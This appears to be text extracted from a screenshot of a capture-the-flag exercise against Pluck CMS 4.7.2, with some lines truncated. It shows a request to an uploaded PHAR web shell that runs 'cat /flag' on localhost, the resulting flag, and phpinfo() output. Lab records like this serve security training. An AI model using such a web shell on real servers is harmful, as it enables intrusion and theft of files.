 pluck 4.7.2 administration cent
phpinfo()
127.0.0.1/files/1.phar?cmd=cat%20/flag
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}
PHP Version 7.2.34-32+ubuntu18.04.1+deb.sury.org+1
System Linux d775c92f43e8 5.10.16.3-microsoft-standard-WSL2 #1 SMP Fri Apr 2 22:23:49
Build Date Jun 27 2022 08:17:09
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.2/apache2/conf.d/10-op
/etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/php/7.2/apache2/conf.d/15-xml.ini,
/etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-cty
/etc/php/7.2/apache2/conf.d/20-curl.ini, /etc/php/7.2/apache2/conf.d/20-dom.ini
/etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.i
/etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gd.ini,
/etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-icon
/etc/php/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-mbstrin